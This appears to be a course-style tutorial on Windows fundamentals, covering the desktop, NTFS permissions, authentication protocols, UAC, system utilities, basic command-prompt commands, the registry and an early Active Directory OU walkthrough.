¶ Fundamental Windows usage
The Windows operating system (OS) is a complex product with many system files, utilities, settings, features, etc.
This module will attempt to provide a general overview of just a handful of what makes up the Windows OS, navigate the user interface, make changes to the system, etc. The content is aimed at those who wish to understand and use the Windows OS on a more comfortable level.
The Windows operating system has a long history dating back to 1985, and currently, it is the dominant operating system in both home use and corporate networks. Because of this, Windows has always been targeted by hackers & malware writers.
Windows XP was a popular version of Windows and had a long-running. Microsoft announced Windows Vista, which was a complete overhaul of the Windows operating system. There were many issues with Windows Vista. It wasn't received well by Windows users, and it was quickly phased out.
When Microsoft announced the end-of-life date for Windows XP, many customers panicked. Corporations, hospitals, etc., scrambled and tested the next viable Windows version, which was Windows 7, against many other hardware and devices. Vendors had to work against the clock to ensure their products worked with Windows 7 for their customers. If they couldn't, their customers had to break their agreement and find another vendor that upgraded their products to work with Windows 7. It was a nightmare for many, and Microsoft took note of it.
Windows 7, as quickly as it was released soon after, was marked with an end of support date. Windows 8.x came and left and it was short-lived, like Vista.
Then arrived Windows 10, which is the current Windows operating system version for desktop computers.
Windows 10 comes in 2 flavors, Home and Pro. You can read the difference between the Home and Pro here.
Even though we didn't talk about servers, the current version of the Windows operating system for servers is Windows Server 2019.
Many critics like to bash on Microsoft, but they have made long strides to improve the usability and security with each new version of Windows.
Note: The Windows edition for the attached VM is Windows Server 2019 Standard, as seen in System Information.
Update: As of June 2021, Microsoft announced the retirement dates for Windows 10 here.
"Microsoft will continue to support at least one Windows 10 Semi-Annual Channel until October 14, 2025".
As of October 5th, 2021 - Windows 11 now is the current Windows operating system for end-users. Read more about Windows 11 here.
¶ The Desktop gui
The Windows Desktop, aka the graphical user interface or GUI in short, is the screen that welcomes you once you log into a Windows 10 machine.
Traditionally, you need to pass the login screen first. The login screen is where you need to enter valid account credentials; usually, a username & password of a preexisting Windows account on that particular system or in the Active Directory environment (if it's a domain-joined machine).
The above screenshot is an example of a typical Windows Desktop. Each component that makes up the GUI is explained briefly below.
The Desktop
Start Menu
Search Box (Cortana)
Task View
Taskbar
Toolbars
Notification Area
The Desktop
The desktop is where you will have shortcuts to programs, folders, files, etc. These icons will either be well organized in folders sorted alphabetically or scattered randomly with no specific organization on the desktop. In either case, these items are typically placed on the desktop for quick access.
The look and feel of the desktop can be changed to suit your liking. By right-clicking anywhere on the desktop, a context menu will appear. This menu will allow you to change the sizes of the desktop icons, specify how you want to arrange them, copy/paste items to the desktop, and create new items, such as a folder, shortcut, or text document.
Under Display settings, you can make changes to the screen's resolution and orientation. In case you have multiple computer screens, you can make configurations to the multi-screen setup here.
Note: In a Remote Desktop session, some of the display settings will be disabled.
You can also change the wallpaper by selecting Personalize.
Under Personalize, you can change the background image to the Desktop, change fonts, themes, color scheme, etc.
The Start Menu
In previous versions of Windows, the word Start was visible at the bottom left corner of the desktop GUI. In modern versions of Windows, such as Windows 10, the word 'Start' doesn't appear anymore, but rather a Windows Logo is shown instead. Even though the look of the Start Menu has changed, its overall purpose is the same.
The Start Menu provides access to all the apps/programs, files, utility tools, etc., that are most useful.
Clicking on the Windows logo, the Start Menu will open. The Start Menu is broken up into sections. See below.
1. This section of the Start Menu provides quick shortcuts to actions that you can perform with your account or login session, such as making changes to your user account, lock your screen, or signing out of your account. Other shortcuts specific to your account are your Documents (document icon) folder and Pictures folder (pictures icon). Lastly, the gear/cog icon will take you to the Settings screen, and the power icon will allow you to Disconnect from a Remote Desktop session, shut down the computer, or restart the computer.
In the below image, you can see what each of the icons represents. To expand this section, click on the icon that resembles a hamburger at the top.
2. This section will show all Recently added apps/programs at the top and all the installed apps/programs (that are configured to appear in the Start Menu). In this section, you'll also see the apps/programs will be listed in alphabetical order. Each letter will have its own section. See below.
In the above image, the first box is where the recently added apps/programs will appear. The second box is where all the installed apps/programs will appear.
Note: In your VM, Google Chrome will not show up as a Recently Added program anymore.
If you have a LONG list of installed apps/programs, you can jump to a particular section in the list by clicking on the letter headings to launch an alphabet grid. See below.
Note: The white letters match the letter headings.
3. The right side of the Start Menu is where you will find icons for specific apps/programs or utilities. These icons are known as tiles. Some tiles are added to this section by default. If you right-click any of the tiles, you guessed it; a menu will appear to allow you to perform more actions on the selected tile; such as resizing the tile, unpinning from Start Menu, view its Properties, etc. See below.
Apps/programs can be added to this Start Menu section by right-clicking the app/program and selecting Pin to Start. See below.
The Taskbar
Some of the components are enabled and visible by default. The Toolbar (6), for example, was enabled for demonstration purposes.
If you're like me and want to disable some of these components, you can right-click on Taskbar to bring up a context menu that will allow you to make changes.
Any apps/programs, folders, files, etc., that you open/start will appear in the taskbar.
Hovering over the icon will provide a preview thumbnail, along with a tooltip. This tooltip is handy if you have many apps/programs open, such as Google Chrome, and you wish to find which instance of Google Chrome is the one you need to bring in to focus.
When you close any of these items, they will disappear from the taskbar (unless you explicitly pinned it to the taskbar).
The Notification Area
The Notification Area, which is typically located at the bottom right of the Windows screen, is where the date and time are displayed. Other icons possibly visible in this area is the volume icon, network/wireless icon, to name a few. Icons can be either added or removed from the Notification Area in Taskbar settings.
From there, scroll down to the Notification Area section to make changes.
Here are Microsoft's brief documentations for the Start Menu and Notification Area.
Tip: You can right-click any folder, file, app/program, or icon to view more information or perform other actions on the clicked item.
¶ Windows filesystem
The file system used in modern versions of Windows is the New Technology File System or simply NTFS.
Before NTFS, there was FAT16/FAT32 (File Allocation Table) and HPFS (High Performance File System).
You still see FAT partitions in use today. For example, you typically see FAT partitions in USB devices, MicroSD cards, etc. but traditionally not on personal Windows computers/laptops or Windows servers.
NTFS is known as a journaling file system. In case of a failure, the file system can automatically repair the folders/files on disk using information stored in a log file. This function is not possible with FAT.
NTFS addresses many of the limitations of the previous file systems; such as:
Supports files larger than 4GB
Set specific permissions on folders and files
Folder and file compression
Encryption (Encryption File System or EFS)
If you're running Windows, what is the file system your Windows installation is using? You can check the Properties (right-click) of the drive your operating system is installed on, typically the C drive (C:\).
You can read Microsoft's official documentation on FAT, HPFS, and NTFS here.
Let's speak briefly on some features that are specific to NTFS.
On NTFS volumes, you can set permissions that grant or deny access to files and folders.
The permissions are:
Full control
Modify
Read & Execute
List folder contents
Read
Write
The below image lists the meaning of each permission on how it applies to a file and a folder. (credit Microsoft)
How can you view the permissions for a file or folder?
Right-click the file or folder you want to check for permissions.
From the context menu, select Properties.
Within Properties, click on the Security tab.
In the Group or user names list, select the user, computer, or group whose permissions you want to view.
In the below image, you can see the permissions for the Users group for the Windows folder.
Refer to the Microsoft documentation to get a better understanding of the NTFS permissions for Special Permissions.
Another feature of NTFS is Alternate Data Streams (ADS).
Alternate Data Streams (ADS) is a file attribute specific to Windows NTFS (New Technology File System).
Every file has at least one data stream ($DATA), and ADS allows files to contain more than one stream of data. Natively Window Explorer doesn't display ADS to the user. There are 3rd party executables that can be used to view this data, but Powershell gives you the ability to view ADS for files.
From a security perspective, malware writers have used ADS to hide data.
Not all its uses are malicious. For example, when you download a file from the Internet, there are identifiers written to ADS to identify that the file was downloaded from the Internet.
To learn more about ADS, refer to the following link from MalwareBytes here.
¶ Privileges explained
The file system is the method and data structure that an operating system uses to keep track of files on a disk or partition. Without a file system, the information saved in a storage media would be one large body of data with no way to tell where the information begins and ends.
Windows file system structure is:
Logical drives (Ex: Local Disk C)
Folders (these are the folders that come by default. Ex: Documents, Downloads, Music)
Files
Something that might also interest you would be the folders located on the C drive and their role. These folders are:
- PerfLogs
- Program Files
- Program Files (x86)
- Users
- Windows
Let me break them down and explain each of them:
- PerfLogs - Stores the system issues and other reports regarding performance
- Program Files and Program Files (x86) - Is the location where programs install unless you change their path (Ex: Choosing to install software on D drive)
- Users - In this folder are stored the users created. It also stores users generated data (Ex: Saving a file on your Desktop)
- Windows - It's the folder which basically contains the code to run the operating system and some utility tools (we'll talk about them later)
File permissions
FIles permissions can be set by an administrator or a privileged account. These permissions can be applied to:
- Users
- Groups
Permissions that can be set are:
- Full control
- Modify
- Read & execute
- List folders content
- Read
- Write
- Special permissions
Full control - allows the user/users/group/groups to set the ownership of the folder, set permission for others, modify, read, write, and execute files.
Modify - allows the user/users/group/groups to modify, read, write, and execute files.
Read & execute - allows the user/users/group/groups to read and execute files.
List folder contents - allows the user/users/group/groups to list the contents (files, subfolders, etc) of a folder.
Read - only allows the user/users/group/groups to read files.
Write - allows the user/users/group/groups to write data to the specified folder (automatically set when "Modify" right is checked).
To set permissions for a file or folder right click on the file and select "Properties". Go to the "Security" tab and click on the "Edit" button.
As you can see Users can only read, execute, and list the folder contents. However, we want to allow them to be able to store, edit, or delete files inside that folder. To do that, check the "Modify" box (you will see that by checking the Modify box the Write box will be automatically checked too).
To apply the changes click on the "Apply" button.
The reason we do not set the full control permission on the folder is that users could set permissions and take ownership of the folder themselves (without the action of an administrator/privileged user).
A tool you can use to check the files or folder permissions is "icacls".
Let's explain what those letters in parentheses mean as right now you might be confused.
I - permission inherited from the parent container
F - full access (full control)
M - Modify right/access
OI - object inherit
IO - inherit only
CI - container inherit
RX - read and execute
AD - append data (add subdirectories)
WD - write data and add files
You can use icacls to check permissions, set ownership of the folder, set, remove or deny permissions. An example would be setting the ownership of the folder to Users.
To check if that applied you can right-click on the folder and select "Properties", go to the "Security" tab, and click on "Advanced". There you should be able to see that the owner is "Users".
¶ Windows, system32
The Windows folder (C:\Windows) is traditionally known as the folder which contains the Windows operating system.
The folder doesn't have to reside in the C drive necessarily. It can reside in any other drive and technically can reside in a different folder.
This is where environment variables, more specifically system environment variables, come into play. Even though not discussed yet, the system environment variable for the Windows directory is %windir%.
Per Microsoft, "Environment variables store information about the operating system environment. This information includes details such as the operating system path, the number of processors used by the operating system, and the location of temporary folders".
There are many folders within the 'Windows' folder. See below.
One of the many folders is System32.
The System32 folder holds the important files that are critical for the operating system.
You should proceed with extreme caution when interacting with this folder. Accidentally deleting any files or folders within System32 can render the Windows OS inoperational. Read more about this action here.
Note: Many of the tools that will be covered in the Windows Fundamentals series reside within the System32 folder.
¶ The Windows authentication process
There are several authentication mechanisms, dividable in local and remote.
¶ Local authentication
Local authentication is done using the Local Security Authority (LSA). LSA is a protected subsystem that keeps track of the security policies and the accounts that are on a computer system. It also maintains information about all aspects of local security on a computer.
Remote authentication
There are two types of Active Directory:
- On-Premise Active Directory (AD)
- Azure Active Directory (AAD)
¶ Authentication on On-Premise Active Directory
On-premise Active Directory has a record of all users, PCs and Servers and authenticates the users signing in (the network logon). Once signed in, Active Directory also governs what the users are, and are not, allowed to do or access (authorization).
In an on-premise Active Directory environment the authentication can be made by using the following protocols:
- NTLM
- LDAP / LDAPS
- KERBEROS
¶ NTLM / NTLM 2
_______________
NTLM uses a challenge-response sequence of messages between a client and a server system. NTLM provides authentication based on a challenge-response authentication scheme. It does not provide data integrity or data confidentiality protection for the authenticated network connection.
¶ LDAP / LDAPS
_______________
The main difference between LDAP and LDAPS is that LDAPS support encryption and therefore the credentials are not sent in plain text across the network.
Another thing to keep in mind is that the Domain Controller (DC) can be considered a database of users, groups, computers and so on (contains information about objects). Using LDAP/LDAPS the user's workstation sends the credentials using an API to the Domain Controller in order to validate them and be able to log in.
The procedure is similar to the image below:
¶ KERBEROS
_______________
Another way to authenticate is using Kerberos. Kerberos uses symmetric-key cryptography and requires trusted third-party authorization to verify user identities. The authentication process is similar to the one below:
¶ Authentication on Azure Active Directory
Azure Active Directory is a secure online authentication store, which can contain users and groups. Users have a username and a password which are used when you sign in to an application that uses Azure Active Directory for authentication. So, for example, all of the Microsoft Cloud services use Azure Active Directory for authentication: Office 365, Dynamics 365 and Azure.
Azure Active Directory supports the following authentication methods:
SAML (Security Assertion Markup Language)
OAUTH 2.0
OpenID Connect
¶ SAML (Security Assertion Markup Language)
_______________
Security Assertion Markup Language (SAML) is a type of Single Sign-On (SSO) standard. It defines a set of rules/protocols that allow users to access web applications with a single login. This is possible because those applications (referred to as “Service Providers”) all trust the systems that verify users’ identities (referred to as “Identity Providers”).
Service Providers - These are the systems and applications that users access throughout the day.
Identity Providers - This would be the system that performs user authentication.
¶ OAUTH 2.0
_______________
OAuth 2.0 is a standard that apps use to provide client applications with access.
OAuth 2.0 spec has four important roles:
The authorization server, which is the server that issues the access token.
The resource owner, normally your application's end-user, that grants permission to access the resource server with an access token.
The client, which is the application that requests the access token, and then passes it to the resource server.
The resource server, which accepts the access token and must verify that it is valid. In this case, this is your application.
¶ OpenID Connect
_______________
OpenID Connect is an authentication standard built on top of OAuth 2.0. It adds an additional token called an ID token.
For that, it uses simple JSON Web Tokens (JWT). While OAuth 2.0 is about resource access and sharing, OIDC is all about user authentication
¶ User Accounts, Profiles, and Permissions
User accounts can be one of two types on a typical local Windows system: Administrator & Standard User.
The user account type will determine what actions the user can perform on that specific Windows system.
An Administrator can make changes to the system: add users, delete users, modify groups, modify settings on the system, etc.
A Standard User can only make changes to folders/files attributed to the user & can't perform system-level changes, such as install programs.
You are currently logged in as an Administrator. There are several ways to determine which user accounts exist on the system.
One way is to click the Start Menu and type Other User. A shortcut to System Settings > Other users should appear.
If you click on it, a Settings window should now appear. See below.
Since you're the Administrator, you see an option to Add someone else to this PC.
Note: A Standard User will not see this option.
Click on the local user account. More options should appear: Change account type and Remove.
Click on Change account type. The value in the drop-down box (or the highlighted value if you click the drop-down) is the current account type.
When a user account is created, a profile is created for the user. The location for each user profile folder will fall under is C:\Users.
For example, the user profile folder for the user account Max will be C:\Users\Max.
The creation of the user's profile is done upon initial login. When a new user account logs in to a local system for the first time, they'll see several messages on the login screen. One of the messages, User Profile Service, sits on the login screen for a while, which is at work creating the user profile. See below.
Once logged in, the user will see a dialog box similar to the one below (again), indicating that the profile is in creation.
Each user profile will have the same folders; a few of them are:
Desktop
Documents
Downloads
Music
Pictures
Another way to access this information, and then some, is using Local User and Group Management.
Right-click on the Start Menu and click Run. Type lusrmgr.msc. See below
Note: The Run Dialog Box allows us to open items quickly.
Back to lusrmgr, you should see two folders: Users and Groups.
If you click on Groups, you see all the names of the local groups along with a brief description for each group.
Each group has permissions set to it, and users are assigned/added to groups by the Administrator. When a user is assigned to a group, the user inherits the permissions of that group. A user can be assigned to multiple groups.
Note: If you click on Add someone else to this PC from Other users, it will open Local Users and Management.
¶ User Account Control
The large majority of home users are logged into their Windows systems as local administrators. Remember from the previous task that any user with administrator as the account type can make changes to the system.
A user doesn't need to run with high (elevated) privileges on the system to run tasks that don't require such privileges, such as surfing the Internet, working on a Word document, etc. This elevated privilege increases the risk of system compromise because it makes it easier for malware to infect the system. Consequently, since the user account can make changes to the system, the malware would run in the context of the logged-in user.
To protect the local user with such privileges, Microsoft introduced User Account Control (UAC). This concept was first introduced with the short-lived Windows Vista and continued with versions of Windows that followed.
Note: UAC (by default) doesn't apply for the built-in local administrator account.
How does UAC work? When a user with an account type of administrator logs into a system, the current session doesn't run with elevated permissions. When an operation requiring higher-level privileges needs to execute, the user will be prompted to confirm if they permit the operation to run.
Let's look at the program on the account you're currently logged into, the built-in administrator account—Right-click to view its Properties.
In the Security tab, we can see the users/groups and their permissions to this file. Notice that the standard user is not listed.
Log in as the standard user and try to install this program. To do this, you can remote desktop into the machine as the standard user account.
Note: You have the username and password for the standard user. It's visible in lusrmgr.msc.
Before installing the program, notice the icon. Do you see the difference? When you're logged in as the standard user, the shield icon is on the program's default icon. See below.
This shield icon is an indicator that UAC will prompt to allow higher-level privileges to install the program.
Double-click the program, and you'll see the UAC prompt. Notice that the built-in administrator account is already set as the user name and prompts the account's password. See below.
After some time, if a password is not entered, the UAC prompt disappears, and the program does not install.
This feature reduces the likelihood of malware successfully compromising your system. You can read more about UAC here.
¶ Settings and Control Panel
On a Windows system, the primary locations to make changes are the Settings menu and the Control Panel.
For a long time, the Control Panel has been the go-to location to make system changes, such as adding a printer, uninstall a program, etc.
The Settings menu was introduced in Windows 8, the first Windows operating system catered to touch screen tablets, and is still available in Windows 10. As a matter of fact, the Settings menu is now the primary location a user goes to if they are looking to change the system.
There are similarities and differences between the two menus. Below are screenshots of each.
Settings:
Control Panel:
Note: The icons for Settings might be different in the version of Windows on your personal device.
Both can be accessed from the Start Menu. See below.
Control Panel is the menu where you will access more complex settings and perform more complex actions. In some cases, you can start in Settings and end up in the Control Panel.
For example, in Settings, click on Network & Internet. From here, click on Change adapter options.
Notice that the next window that pops up is from the Control Panel.
If you're unclear which to open if you wish to change a setting, use the Start menu and search for it.
In the example below, the search was 'wallpaper.' Notice that few results were returned.
If we click on the Best match, a window to the Settings menu appears to make changes to the wallpaper.
¶ Taskmanager
The last subject that will be touched on in this module is the Task Manager.
The Task Manager provides information about the applications and processes currently running on the system. Other information is also available, such as how much CPU and RAM are being utilized, which falls under Performance.
You can access the Task Manager by right-clicking the taskbar.
Task Manager will open in Simple View and won't show much information.
Click on More details, and the view changes.
You can refer to this blog post for more detailed information about the Task Manager.
If you wish to learn more about the core Windows processes and what each process is responsible for, visit the Core Windows Processes room.
¶ System configuration
The System Configuration utility (MSConfig) is for advanced troubleshooting, and its main purpose is to help diagnose startup issues.
Reference the following document here for more information on the System Configuration utility.
There are several methods to launch System Configuration. One method is from the Start Menu.
Note: You need local administrator rights to open this utility.
The utility has five tabs across the top. Below are the names for each tab. We will briefly cover each tab in this task.
General
Boot
Services
Startup
Tools
In the General tab, we can select what devices and services for Windows to load upon boot. The options are: Normal, Diagnostic, or Selective.
In the Boot tab, we can define various boot options for the Operating System.
The Services tab lists all services configured for the system regardless of their state (running or stopped). A service is a special type of application that runs in the background.
In the Startup tab, you won't see anything interesting in the attached VM. Below is a screenshot of the Startup tab for MSConfig from my local machine.
As you can see, Microsoft advises using Task Manager (taskmgr) to manage (enable/disable) startup items. The System Configuration utility is NOT a startup management program.
Note: If you open Task Manager for the attached VM, you will notice that Task Manager doesn't show a Startup tab.
There is a list of various utilities (tools) in the Tools tab that we can run to configure the operating system further. There is a brief description of each tool to provide some insight into what the tool is for.
Notice the Selected command section. The information in this textbox will change per tool.
¶ Change UAC settings
We're continuing with Tools that are available through the System Configuration panel.
User Account Control (UAC) was covered in great detail in Windows Fundamentals 1.
The UAC settings can be changed or even turned off entirely (not recommended).
You can move the slider to see how the setting will change the UAC settings and Microsoft's stance on the setting.
¶ Computer management
The Computer Management (compmgmt) utility has three primary sections: System Tools, Storage, and Services and Applications.
System Tools
Let's start with Task Scheduler. Per Microsoft, with Task Scheduler, we can create and manage common tasks that our computer will carry out automatically at the times we specify.
A task can run an application, a script, etc., and tasks can be configured to run at any point. A task can run at log in or at log off. Tasks can also be configured to run on a specific schedule, for example, every five mins.
To create a basic task, click on Create Basic Task under Actions (right pane).
Next is Event Viewer.
Event Viewer allows us to view events that have occurred on the computer. These records of events can be seen as an audit trail that can be used to understand the activity of the computer system. This information is often used to diagnose problems and investigate actions executed on the system.
Event Viewer has three panes.
The pane on the left provides a hierarchical tree listing of the event log providers. (as shown in the image above)
The pane in the middle will display a general overview and summary of the events specific to a selected provider.
The pane on the right is the actions pane.
There are five types of events that can be logged. Below is a table from docs.microsoft.com providing a brief description for each.
The standard logs are visible under Windows Logs. Below is a table from docs.microsoft.com providing a brief description for each.
For more information about Event Viewer and Event Logs, please refer to the Windows Event Log room.
Shared Folders is where you will see a complete list of shares and folders shared that others can connect to.
In the above image, under Shares, are the default share of Windows, C$, and default remote administration shares created by Windows, such as ADMIN$.
As with any object in Windows, you can right-click on a folder to view its properties, such as Permissions (who can access the shared resource).
Under Sessions, you will see a list of users who are currently connected to the shares. In this VM, you won't see anybody connected to the shares.
All the folders and/or files that the connected users access will list under Open Files.
The Local Users and Groups section you should be familiar with from Windows Fundamentals 1 because it's lusrmgr.msc.
In Performance, you'll see a utility called Performance Monitor (perfmon).
Perfmon is used to view performance data either in real-time or from a log file. This utility is useful for troubleshooting performance issues on a computer system, whether local or remote.
Device Manager allows us to view and configure the hardware, such as disabling any hardware attached to the computer.
Storage
Under Storage is Windows Server Backup and Disk Management. We'll only look at Disk Management in this room.
Note: Since the virtual machine is a Windows Server operating system, there are utilities available that you will typically not see in Windows 10.
Disk Management is a system utility in Windows that enables you to perform advanced storage tasks. Some tasks are:
Set up a new drive
Extend a partition
Shrink a partition
Assign or change a drive letter (ex. E:)
Services and Applications
Recall from the previous task; a service is a special type of application that runs in the background. Here you can do more than enable and disable a service, such as view the Properties for the service.
WMI Control configures and controls the Windows Management Instrumentation (WMI) service.
Per Wikipedia, "WMI allows scripting languages (such as VBScript or Windows PowerShell) to manage Microsoft Windows personal computers and servers, both locally and remotely. Microsoft also provides a command-line interface to WMI called Windows Management Instrumentation Command-line (WMIC)."
Note: The WMIC tool is deprecated in Windows 10, version 21H1. Windows PowerShell supersedes this tool for WMI.
¶ System Information
We're continuing with Tools that are available through the System Configuration panel.
What is the System Information (msinfo32) tool?
Per Microsoft, "Windows includes a tool called Microsoft System Information (Msinfo32.exe). This tool gathers information about your computer and displays a comprehensive view of your hardware, system components, and software environment, which you can use to diagnose computer issues."
The information in System Summary is divided into three sections:
Hardware Resources
Components
Software Environment
System Summary will display general technical specifications for the computer, such as processor brand and model.
The information displayed in Hardware Resources is not for the average computer user. If you want to learn more about this section, refer to the official Microsoft page.
Under Components, you can see specific information about the hardware devices installed on the computer. Some sections don't show any information, but some sections do, such as Display and Input.
In the Software Environment section, you can see information about software baked into the operating system and software you have installed. Other details are visible in this section as well, such as the Environment Variables and Network Connections.
Recall from the Windows Fundamentals 1 room (The Windows\System32 Folder task) where Environment Variables was briefly touched on.
Per Microsoft, "Environment variables store information about the operating system environment. This information includes details such as the operating system path, the number of processors used by the operating system, and the location of temporary folders.
The environment variables store data that is used by the operating system and other programs. For example, the WINDIR environment variable contains the location of the Windows installation directory. Programs can query the value of this variable to determine where Windows operating system files are located".
Click on Environment Variables to see the assigned values for the virtual machine.
Another method to view environment variables is Control Panel > System and Security > System > Advanced system settings > Environment Variables OR Settings > System > About > system info > Advanced system settings > Environment Variables.
The detour is over. Let's redirect our attention back to msinfo32 and pick up where we left off.
Towards the very bottom of this utility, there is a search bar. Please give it a go. Select Components and search for IP address.
¶ Resource monitor
What is Resource Monitor (resmon)?
Per Microsoft, "Resource Monitor displays per-process and aggregate CPU, memory, disk, and network usage information, in addition to providing details about which processes are using individual file handles and modules. Advanced filtering allows users to isolate the data related to one or more processes (either applications or services), start, stop, pause, and resume services, and close unresponsive applications from the user interface. It also includes a process analysis feature that can help identify deadlocked processes and file locking conflicts so that the user can attempt to resolve the conflict instead of closing an application and potentially losing data."
As some of the other tools mentioned in this room, this utility is geared primarily to advanced users who need to perform advanced troubleshooting on the computer system.
In the Overview tab, Resmon has four sections:
CPU, Disk, Network and Memory
The same four sections have corresponding tabs across the top. See below.
Note that each tab has additional information for each. An image is shown below for each tab.
CPU
Memory
Disk
Network
Although not captured in any of the images above, Resource Monitor has a pane at the far right. This pane shows a graphical view in real-time for each section.
Note: The information displayed in Resource Monitor will be different for you compared to the images above.
¶ Command Prompt
The command prompt (cmd) can seem daunting at first, but it's really not that bad once you understand how to interact with it.
In early operating systems, the command line was the sole way to interact with the operating system.
When the GUI (graphical user interface) was introduced, it allowed users to perform complex tasks with a few clicks of a button instead of entering commands in the command prompt.
Even though the GUI is the primary way to interact with the operating system, a computer user can still interact via the command prompt.
In this task, we'll only cover a few commands that a computer user can run in the command prompt to obtain information about the computer system.
Let's start with a few simple commands, such as hostname and whoami.
The command hostname will output the computer name.
The command whoami will output the name of the logged-in user.
Next, let's look at some commands that are useful when troubleshooting.
A command used often is ipconfig. This command will show the network address settings for the computer.
Each command will have a help manual to explain the expected syntax to execute the command properly, along with any additional parameters that can be added to the command to expand its execution.
A command to retrieve the help manual for a command is /?.
For example, to see the help manual for ipconfig, you can use the following command: ipconfig /?
Note: To clear the command prompt screen, the command is cls.
The next command is netstat. Per the help manual, this command will display protocol statistics and current TCP/IP network connections.
In the above image, the line within the red box shows us an example syntax for the command.
The structure tells us the netstat command can be run alone or with parameters, such as -a, -b, -e, etc.
When any of the parameters are appended to the root command, netstat in this case, the output changes. Play with a few to see for yourself.
The net command is primarily used to manage network resources. This command supports sub-commands.
If you type net without a sub-command, the output will show the syntax for the root command showing a few of the sub-commands you can use.
For the net command, to display the help manual /? will not work. In this case, you need to use different syntax, which is net help.
So, if you wish to see the help information for net user , the command is net help user.
You can use the same command to view the help information for other useful net sub-commands, such as localgroup, use, share, and session.
Refer to the following link to see a comprehensive list of commands you can execute in the command prompt here.
¶ Registry Editor
The Windows Registry (per Microsoft) is a central hierarchical database used to store information necessary to configure the system for one or more users, applications, and hardware devices.
The registry contains information that Windows continually references during operation, such as:
Profiles for each user
Applications installed on the computer and the types of documents that each can create
Property sheet settings for folders and application icons
What hardware exists on the system
The ports that are being used.
Warning: The registry is for advanced computer users. Making changes to the registry can affect normal computer operations.
There are various ways to view/edit the registry. One way is to use the Registry Editor (regedit).
Refer to the following Microsoft documentation here to learn more about the Windows Registry.
¶ Windows utilities
Windows comes with a variety of utility tools. Some of them are:
- Computer Management
- Local Security Policy
- Disk Cleanup
- Registry Editor
- Command-line tools
- Registry Editor (Regedit)
Let's break each of them down and see their usage and why they are important.
Computer Management
Computer Management contains more tools such as:
- Task Scheduler
- Event Viewer
- Shared Folders
- Local users & computers
- Performance Monitor
- Disk Management
- Services & Applications
Task Scheduler - This is a tool that allows predefined actions to be automatically executed whenever a certain set of conditions is met(Ex: You can set up a date and time for a piece of software to be installed, or a script to run).
Event Viewer - Probably one of the most important tools that come with Windows. The Event Viewer logs events that happen across the device (Ex: Successful & Failed login attempts, System Errors, etc). The reason Event Viewer is important is because it can be used to forward the events to a SIEM (Security Information and Event Manager) which helps the IT team of a company determine possible malicious activities.
Shared Folders - Is a directory or a folder that can be shared across the network and can be accessed by multiple users.
Local users and computers - Using local users and computers we can create users, add them to different built-in groups, and they can be given different levels of access (Ex: User A can connect through RDP to a machine but user B can't).
Performance Monitor -Performance Monitor monitors the different activities across the device such as CPU usage, memory usage, etc.
Disk Management - Using Disk Management you can shrink, expand, create new partitions (drives) and format the partitions.
Services & Applications - It is possible to check the running services on the system and you have the ability to start, stop or restart them.
Local Security Policy
Local Security Policy is a group of settings you can configure to strengthen the computer's security. Even though
most policy settings in Windows are fine, there are a few that need adjusting for enhanced security. You can set the minimum password length, the password complexity level, you can disable guest & local administrator accounts, and many more.
Note: If the computer is not integrated into an Active Directory environment disabling local administrator account is a bad idea.
Disk Cleanup
Another useful utility is Disk Cleanup. Using Disk Cleanup we can delete files that are no longer needed by the system and are just adding up to the computer disk space. Running Disk Cleanup as administrator we can also clean system files (Ex: sometimes, after getting updates some files remain on disk, but these are no longer needed).
To access Disk Cleanup right-click on Local Disk C and click Properties. You should see a button in the General tab named "Disk Cleanup".
You just need to tick the box/files you want to clean and press OK.
Registry Editor
The Windows registry database stores many important operating system settings. For example, it contains entries with information about what should happen when double-clicking a particular file type or how wide the taskbar should be. Built-in and inserted hardware also stores information in the registry when the driver is installed; this driver is called up every time the system is booted up.
To access the Registry Editor you can either search it or use Windows Key + R and type RegEdit.
Command-line tools
Windows comes equipped with two command-line tools (and one can be installed):
CMD
Powershell
Windows Terminal
CMD is the command-line interpreter for Microsoft Windows operating systems used to automate various system-related tasks using scripts and batch files. Users can interact with the OS directly using text-based commands. It emulates most of the command line abilities available in MS-DOS through a command-line interface.
Powershell is mainly used by sysadmins to manage the network and domain they handle, as well as the computers and other devices that are part of it. PowerShell is a scripting language. The PowerShell can interpret batch commands and Powershell commands, but the command prompt can only interpret batch commands.
Both CMD and Powershell are powerful command-line tools used to automate system administration tasks by writing a script/batch file. However, CMD has limited administration capabilities as compared to Powershell, which, on the other hand, is a more advanced and modern shell implementation with additional features and enhancements (Ex: cmdlets).
Windows Terminal can be used instead of Powershell and CMD and can be installed from the Microsoft Store. The application includes multiple tab support, alongside themes and customization for developers who want to tweak the Terminal.
Registry Editor
Registry Editor can be considered a database that contains low-level settings for Microsoft Windows settings and applications. The registries are structured as follows:
- HKEY_CLASSES_ROOT
- HKEY_CURRENT_USER
- HKEY_LOCAL_MACHINE
- HKEY_USERS
- HKEY_CURRENT_CONFIG
A feature of Powershell is that you can browse the registries. You can do that by typing: "cd <REG DB>" (Example: cd HKLM:\).
Windows also has a builtin tool named "reg" which can be used from the command line to add, remove, query, import, export, etc registry keys.
There is also available a GUI that can be used. You can search for "Regedit" or type it in the command line.
There is no point to remember the paths for some settings that are located in the registry editor. You can look up for the settings on the internet.
¶ Types of servers
A server is a piece of hardware or software equipment that provides functionality for other softwares or devices.
Types of servers
Servers can be used for a variety of actions or things. The most common ones are:
Domain Controller
File server
Web server
FTP Server
Mail Server
Database Server
Proxy Server
Application Server
Domain Controller - Might be one of the most important servers because in an AD or AAD infrastructure we can control users, groups, restrict actions, improve security, and many more of other computers and servers.
File Server - File servers provide a great way to share files across devices on a network.
Web Server- It serves static or dynamic content to a Web browser by loading a file from a disk and serving it across the network to a user’s Web browser.
FTP Server - Makes possible moving one or more files securely between computers while providing file security and organization as well as transfer control.
Mail Server - Mail servers move and store mail over corporate networks (via LANs and WANs) and across the Internet.
Database Server - A database server is a computer system that provides other computers with services related to accessing and retrieving data from one or multiple databases.
Proxy Server - This server usually sits between a client program and an external server to filter requests, improve performance, and share connections.
Application Server - They're usually used to connect the database servers and the users.
¶ User and group management
In Active Directory user management is done using the Active Directory Users and Computers. To access it go to Tools > Active Directory Users and Computers.
Before any other action let's enable Advanced Features which adds additional features when looking at an object properties. That is doable by going to View > Advanced Features.
By double-clicking on thm.lab we are presented with the Active Directory tree.
Let's create an Organizational Unit (OU) where to store the users. To do that right-click on the domain name (thm.lab) and go to New > Organizational Unit. I named it LAB and clicked OK to create it.
Let's create two more OUs inside the newly created OU (it will look nested). In one OU we'll store users and in the second one, we'll store Groups. To create the OU's we can repeat the steps above (Right-click on LAB OU > New > Organizational Unit).
